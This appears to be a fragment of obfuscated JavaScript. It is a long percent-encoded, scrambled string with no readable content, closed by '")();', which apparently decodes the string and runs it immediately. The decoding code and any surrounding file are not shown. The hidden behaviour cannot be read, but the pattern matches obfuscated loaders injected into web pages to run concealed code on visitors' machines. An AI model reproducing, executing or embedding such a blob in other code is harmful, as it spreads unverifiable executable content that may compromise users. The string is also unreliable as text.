5BMz%08%0ET__VJPCSLY%07oZ%5B%5EJ%5ETCSBq%02mlU%09%0E%1DD%0E~%11%0C%06%04l%14V%5B%5CVTTAFEx%09%0E%5B_YTWT_%5EDY%08cTXWPVHKZD%7C%06hhT%06%08%16E%04z%11%01%00%10kvU%09%0D%19x%06%7F%19%01%15%19m%10W%08%0A%18A%07%7D%05%04%04%09%10%11m%04e%1BSAVVV%5DE%5EF~%06%1A%05S%02%0F%17y%0Eu%1E%1C%02%00%1D%1CQ%5D%5CVTHB%5BMR%08hT__VJPCSL%7C%07icS%00%14%17C%06t%1F%01%01%19j%1A%5C%06%0A%18r%05u%11%07%19%05%11%1FU_%5ETVV_%5BEp%02%12W%07%0A%1EC%1Ay%19%0A%10%13TXWPVHKZDq%06%1EW%01%0E%1FJ%00%7F%1E%08%0A%0E%10%0DPU%01%09%00%00%06%0A%07%00%1C%04%01%03_%00%0E%07%00%01%05%1B%00%09%0E%0D%0B%0Dp%01%0A%03%16_%5EC%10ATA%10Q%08%05%06%08R%08%0B%17w%06%05W%01%1AC%5CbGCZCW%18%11%1F_%0A%18G_bYGXV%5E%10%1F%1ATR_JMY%1D%00%02%00%0B%00%1E%10%05%0AW%0F%02T%00%12%1D%04J%5C%05%0E%1DB%0A%40%1BI%01%09%16A%08%0A%1E%1Ak%06pn%04e%10%03%40UJ%17v%1Au%0CU%09%0E%1BP%09F%19%09%0E%05%1A%01%1B%02%5D%07%14%1FK%0DF%1BU%02%08%1Dc%01%09%10%1Ab%0Akh%00l%04%0EGYK%18%40%03t%0AU%1C%00%1FR%01F%1D%00%01%1B%00%0F%1B%00%1F%02PUVQJTJ_B%7D%00%0E%19QA_W_VKXC%7D%01%14I%04%08%16r%0Fz%1C%0E%0E%18%00JPW%5D%5B%5C%5D%5BlU%09%0E%1D%7D%0E~%11~%01a%18e%1D%1DW%00%0A%1FA%1A%7C%18N%04u%1A%0DQ%5C%5EJRTJRM%40o%5C%06%08%03r%06%7D%10%06%0D%0B%19j%0CZ%5B%5CQ%5EWKRCc%00%03p%0E%18%0C%01%0ANDV%18%5C%02%00%1Dt%03%18u%14%1BEWjLD%5DVP%19%04%15u%08%16CZ%60DEXVP%1B%1F%17%5E%5CWQYY%14%0D%04%04%03%0B%18%12%10%0D%5C%01%1ABW%07%0A%1E%60%14D%19%5C%08%01%18z%09%0E%19%04b%09lc%06%01n%19%0CGYE%13L%0E~%04%5D%07%14%1F%5B%0DF%1B%07%02%03%1F%18%06%01%11%08%5D%02%0F%1DC%08%5C%1DU%09%00%16x%05%01%1F%18v%0B%03lc%05%04n%19%0CGYE%13Y%0E~%04%5D%07%14%1FL%0DF%1B%03%07%1D%02%19%1C%01%0B%1A%02QZ%5CWVHGZMw%09%0BVTXVJ%5CCZMy%04%19T%06%08%16%7C%04z%11H%0Eu%1F%08BYRR_X%5DZhI%01%09%16x%0E%7F%1E%06%01%18p%10U%09%00%16%7D%03t%1F%5E%1Au%18%0AZ%5BZTWRCSBEm%5D%03%00%17D%1A%7D%10%05%0F%0B%18n%0CQA_W_VKXC%7D%01%0APQ%00%01%17i%0FE%10S%00%14%17%7F%00%01%1F%1Ch%01%02lc%02n%1F%02DXK%16%7C%06t%09S%02%08%1DE%0A%5C%18%01%01%06%0B%1F%07%0B%03%01%04%0ESTV_QQJ%5CDc%08%0CSTXRTUEZMy%02%1D%5D%03%00%17D%1A%7D%10e%00%7F%18%18BRKU%5CQ%5DRhR%02%09%1F_%02%7D%10%08%00%0E%1De%1CU%1C%00%1Fz%0F%7B%1D%05%09%1E%0AZ%5B%5CQ%5EWKRC%5Bj%5C%05%0E%1DC%04%7D%1B%18%01%19e%0E%5B_YTWT_%5EDv%08%03K%18%5C%06%08%03K%06%7D%10%06%00%00%19%16%0CKVUSU%5BWRmI%00%01%1A%7C%04%7D%1B%00%0B%15%19m%1E%15%11W%07%0A%1Ez%1Ay%19%0E%0D%11%0B%09KVWHUX_SlQ%02%09%19C%0F%7B%1B%07%01%0A%10d%10%0B%19KUQV%5DZ_XvT%01%01%1DK%04z%1B%01%09%15%1Cl%05%5D%09%0F%1As%00%7D%05%08%04%02%11%1E%19%1E%01%16%0CKVUSU%5BWRmI%00%01%1AE%04%7D%1B%00%0B%15%19mcW%08%0A%18x%07%7D%05%04%04%11d%10R%05%01%19C%1Au%19%00%0F%02%1C%1A%0F%1FSTXTQ%5C%40RLL%05BYRR_X%5DZhI%01%09%16x%0E%7F%1E%02%08%09%04h%1A%5C%08%01%18F%0F%7B%19%1B%0C%18%18%14DTUU%5BXV%5ChR%08%0B%17K%01a%19%09%0C%0F%1Al%0EBRKU%5CQ%5DRhR%02%09%1F_%02%7D%10%08%00%0E%1DelU%1C%00%1FC%0F%7B%1D%00%07%1El%10%07%1FEXT%5CU_CZcP%06%0A%1FA%06%7F%05%01%08%00%1AdhR%02%09%1F_%02%7D%10%08%0D%1Fi%10S%00%14%17z%06t%1F%04%03%07%1E%18%11%1E%09TU%5D%5E%5ES_ZMN%1F%40PUT_D%5E%5BcW%08%0A%18x%07%7D%05%04%09%00%10e%1DP%09%0E%1Ff%0E%7D%19%00%1E%1C%1A%19%0C%19%5EB%5DUM%5BVW%1E%04JNUE%13S_%5ETJUBSFz%02%1AQ%5C%5EJRTJRMX%05%03U%5DB%5EVTJ%5C%40p%01%0AUWTF%5B%5C%5CMbR%1C%08%16%7F%00%7F%19%06%04%1Ap%18T%09%0A%17A%01%7F%18%06%15%1C%18%03%5BTYS_RCFLr%00cS%04%0A%1E%7C%06t%1F%02%0F%10o%04%5D%07%14%1Fs%03%7B%1B%00%00%03%1A%16R%5CWT%5EVDXEr%1CnU%09%00%16%7D%03t%1F%00%1B%0F%18l%05%16%05%08R%5B%5E_PVDRGz%08mI%00%01%1A%7C%04%7D%1B%00%07%1C%19m%05W%08%0A%18x%07%7D%05%03%02%11%02O_Z%5CXFv%5D%00%08%16E%02%7F%18%0F%06%11jhR%08%0B%17r%01a%19%0A%04%05%1Al%0C%19QA_W_VKXCp%01jI%04%08%16r%0Fz%1C%09%05%00%04d%0CWMYVGYX_%10%1EH%17_GWZBD%5EV%1C%1EHGRC%13O%5C__T%5CA%5DFv%05%01W%5DW%5E_SFSBv%19%02S%5DWPRVB%5CD~%03%0ERVQLTSCEcP%06%0A%1Fx%06%7F%05%01%06%0C%1Ad%1BR%02%09%1F_%02%7D%10%0C%0B%1F%1D%03%5EW%05%5B%5D%5E_PPA%5BBw%0C%1EHTU%5D%5E%5ES_ZMs%03%0ES_%5ETJUBSF%7F%07mW%01%08%03~%06t%11%09%03%00%11j%19I%08%08%1FJ%00y%1B%01%06%06%11%1E%08TU%5D%5E%5ES_ZMr%03%0ES_%5ETJUBSF%7F%07mW%01%08%03~%06t%11%09%03%00%11j%19I%08%08%1FJ%00y%1B%01%01%04%11%1E%08TU%5D%5E%5ES_ZMs%03hU%02%08%1D_%07%7C%10%02%0D%0B%1Fn%18U%1C%0C%1FJ%0Et%1E%05%0F%01%18%01_D_%5BC%5C%5C%5E%1FSTXTQ%5C%40RLc%19%18CV%5B%5CVTTAFEe%0Ch%5D%02%0F%1D%7B%06a%1D%00%0F%08%11k%1C%11%0CSAVVV%5DE%5EFC%1FBYQVZP%5CRbR%1C%08%16F%00%7F%19%0A%06%1Ap%19%0BE%1A%02QZ%5CWVHGZM%7F%0CmP%09%0E%1F_%0E%7D%19%09%03%0D%1Am%1FU%09%0E%1DD%0E~%11%08%01%1B%18%14RB%5DRGX%5CC%18RT%5C%5ETSA%5BDu%01%18C%5BTYS_RCFLi%05cS%04%0A%1EE%06t%1F%02%01%08%1Bd%11%1F%16ST%5BPTTAZF%5E%18CYU%5C__%5D%5BjI%04%08%16K%0Fz%1C%01%00%18p%10%0AL%11%0CH%1BR%5B%5E_PVDRG~%0D%0BI%5E%5BAZV_GjW%1C%09%1Es%04u%1B%07%05%04%18p%1DU%09%00%16D%03t%1F%03%1C%09%18%18%11%11%13DYYUW%40hR%08%0B%17r%01a%19%00%03%1EnjW%00%0A%03B%07t%1B%0A%06%1Fn%16%17%05W%5DW%5E_SFSBa%05%10%1DSTXRTUEZMp%07m%5D%03%00%17%7D%1A%7D%10%05%0F%01%18njW%1C%09%1EJ%04u%1B%07%06%02%18p%1DU%09%00%16D%03t%1F%06%1A%10%18%1D%0E%0F%05%0FG%5E_%5CXDm%5D%03%00%17%7D%1A%7D%10%05%00%04%18n%0E%1BI_SM%5E%5C%5DBhT%00%14%1Bz%0Fu%10%07%01%0C%1El%05%5D%00%08%16%7C%02%7F%18%06%08%00%1E%1Am%5D%03%00%17D%1A%7D%10%05%0F%02%18njW%1C%09%1Es%04u%1B%03%1Am%0CI%04%08%16r%0Fz%1C%0E%07%18%01%09%0C%0CuVA%5BkS%00%01%19x%01u%1A%08%0C%00%04l%10%06%1D~PGYhI%01%09%16A%0E%7F%1E%0B%01%18p%1D%18%11%1F%1ER%5B%5BB%5CHWEj%5C%06%0C%1DB%00%7D%10%06%06%02%10o%11%5D%07%14%1FJ%03%7B%1B%07%01%18%1AvT%01%01%1DK%04z%1B%01%09%1F%1Clc%5D%09%0F%1As%00%7D%05%08%04%04%11j%1DW%01%0E%1Fs%00%7F%1E%00%01%10%10%1F%17%19%10V%5B%5CVTTAFEv%0C%0E%5D%5CUF%5DTCAj%5C%08%01%18F%0F%7B%19%18%0C%18l%10S%04%0A%1E%7C%06t%1F%04%06%10%1B%10bR%1C%08%16F%00%7F%19%07%01%1Ap%0DCYU%5C__%5D%5BjI%04%08%16r%0Fz%1C%0A%07%08%04d%1DUWT%40%5EUYEcS%02%0F%17y%0Eu%1E%1C%04%0C%1Dj%1BU%02%08%1Df%07%7C%10%02%0F%1A%1FhT%00%14%1BC%0Fu%10%01%01%11j%19OU%5EV_RGXEq%05%11%1E%1FAP%5C%5DVAvU%09%0D%19A%06%7F%19%02%14%00%19eh%5D%02%0F%1D%7B%06a%1D%03%09%10e%1EP%09%0E%1Ff%0E%7D%19%09%02%06%1A%1CS%00%01%19x%01u%1A%08%0C%05%04%1DO%5DYW%5EDjW%1C%09%1EJ%04u%1B%07%01%07%18pnU%09%00%16D%03t%1F%09%14%10l%1AO%5E%5BW_%40j%5C%06%0A%18r%05u%11%07%1F%06%11ilW%00%0A%1FA%1A%7C%18%0E%05%10n%1DDY_IZFc%5D%09%0F%1AJ%00%7D%05%01%06%18elQ%02%09%19z%0F%7B%1B%05%0C%1Bd%10%1AI%5E%5BAZV_GjW%1C%09%1EJ%04u%1B%03%06%19l%05Q%00%01%17s%01x%10%04%02%04%10%1DC%5DD%40_DhTT%0AQZVU%5E%5CDFD%7F%00lW%00%0A%1FA%1A%7C%18%09%06%0D%1Ak%1BT%00%14%1BC%0Fu%10%04%04%11%1E%1D_%5CBDTCjV%5ClU%09%0E%1D%7D%0E~%11%0C%07%04l%05P%06%0A%1Fx%06%7F%05%01%01%0C%1A%12%40WUU%5DD%5BZc%5D%09%0F%1AJ%00%7D%05%00%06%18e%1CQ%02%09%19C%0F%7B%1B%04%09%04%10%10%0DP%19%11%0F%40Z_W%5EDvT%01%01%1Dr%04z%1B%02%01%1F%1Cl%05%18%08%0DI%14U%5DB%5EVTJ%5C%40p%01lU%09%0E%1D%7D%0E~%11%08%06%14%18e%09QF_PEZB%5E%18%11HORD%13%7C%02%01P%02%14h%0B%1AVTXVJ%5CCZM%7B%01%1FR%5B%5E_PVDRG_%0D%0DDW%10%04%0BW%5EPD%5EH%5EDcW%08%0A%18x%07%7D%05%04%06%00%10e%1EP%09%0E%1F_%0E%7D%19%09%1E%1ChT%06%08%16%7C%04z%11%03%0B%0D%1Fp%18Cx%04%0E%00%03%07%02%1F%05%07%0D%0B%0A%08S%00%0D%03%1D%02%07%0A%0A%01%01%00%0A%0C%60%1E%04%03%0A%5EXG%1BFVC%18%7C%00%0B%08%09%5D%08%0F%03s%08%1C%7C%00%1FG%5E%60YBYVT%11%1A%1Ax%03%1FYZbLKQXS%10%1E%1FA%5C_VL_%19%06%09%02%04%0A%1E%12%0B%04~%0A%02%7D%1E%1A%13%1DLDX%5DU%5CZkT%09%0A%17A%01%7F%18%03%1D%07%18e%04%19%06%0Fi%04%1A%10%0B%0ALQQ%1DW%01%0E%1Fv%07%1Bg%0A%1CMVeYCQZP%1B%18%1F%60%00%03D_kGKZXT%18%18%03YTV%5EL%5E%18%00%0E%00%14%08%18%10%05%0AP%00%19LFQYWYNi%5D%08%0F%03C%0Fx%1F%02%04%00%18n%10N%01%03N%5B_YTWT_%5EDt%0D%05EQLcX%40%5C%5EDL%1FSF%5ETEQX%5D%1E%10INPXI%5EOoS%02%08%1DC%04a%18%02%08%01%10n%10%15%18RAPPJpVBQJAPA%11S%5DWPRVB%5CD%5E%03%1A%1A%5B%5EV%5EQHCSAt%02jW%00%0A%03B%07t%1B%08%01%07%1Am%19%04%1C%0AE%15%09%06%04%08%1E%0AOU%5EV_RGXEQ%05%05DVBp%5CM%5CD%5BPT%1CQF_PEZB%5E%18%11HWFZ_%11%0C%10Q%5E%5BLUSZLlU%1C%00%1FC%0F%7B%1D%02%05%03%18e%1FW%07%00%1CK%0Ez%05%02%11%1D%11%15%19DX%5DI_GcW%08%0A%18A%07%7D%05%07%01%0A%10e%0B%15%09%1BRA%5CPCqYAVBAPT%1FQZVU%5E%5CDFD%5E%00%1E%1FR_TR_dYUVVFB%1BR%5DBRV%5DKSCx%0C%1E%1DOU%5EV_RGXEZ%19%11%1E%08K%15%03%09%09%1F%16L%5DXDVJQ%5D%5CJWUJXL%5E%1E%1A%0BLP%1C%0BZUWQS%5DEZXT%19%18%03UY%5CWPTJ%5CFX%08%0F%5DVUX%5C%5DZChU%02%08%1Df%07%7C%10%02%0D%00%1Fn%18U%1C%0C%1FJ%0Et%1E%03%00%1E%18v%09l%0AZ%5BZTWRCSB%5D%07bV%08%00%18_%06t%1C%00%0A%18njW%1C%09%1EJ%04u%1B%07%07%19l%05W%5DW%5E_SFSBr%1C%15S%5DWPRVB%5CDV%06%1A%0DD%1A%10%10%0DP%0A%1F%7B%1D%07r%7Bep%15%02%13aqtp%04ra~v%7Dwpau%7Fjo%7D%15mu%04pvnau%15wei%60q%15%1F%7Fsa%13%18%7F%09som%09%7C%17ub%00u%01mv%01du%06db%06~q%1F%7C%02%06op%00cmgrtt%1Ddwmd%7Cvvx%7Bsudr%18%12n%12q~%7F%02e%7Dz%08jhvtt%17%7Ci%17g%7C%1B%7Fta%11%0FE%1F%18%04")();